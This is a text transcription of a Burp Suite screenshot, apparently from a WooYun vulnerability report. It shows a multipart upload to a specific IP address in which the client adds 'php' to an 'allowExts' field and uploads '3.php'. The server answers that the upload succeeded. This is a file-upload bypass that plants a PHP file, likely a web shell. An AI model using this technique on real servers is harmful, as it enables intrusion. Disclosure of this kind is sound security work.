 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://202.198.17.226:8088 ?
Request
Raw Params Headers Hex
0
------------Ef1Ij5Ef1cH2ei4GI3Ef1cH2cH2cH2
Content-Disposition: form-data; name="allowExts"
jpg,gif,png,jpeg,bmp,doc,docx,xls,xlsx,rar,zip,php
------------Ef1Ij5Ef1cH2ei4GI3Ef1cH2cH2cH2
Content-Disposition: form-data; name="thumbMaxWidth"
0
------------Ef1Ij5Ef1cH2ei4GI3Ef1cH2cH2cH2
Content-Disposition: form-data; name="Filedata"; filename="3.php"
Content-Type: application/octet-stream
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 30 May 2016 14:15:37 GMT
Server: Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.4.7
X-Powered-By: PHP/5.4.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 74
Content-Type: application/json; charset=utf-8
{"data":"574c4b09717a4.php","info":"\u4e0a\u4f20\u6210\u529f!","status":1}
www.wooyun.org